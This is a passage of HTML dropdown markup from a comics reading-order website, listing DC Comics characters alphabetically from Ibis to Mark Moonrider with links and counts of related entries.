	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
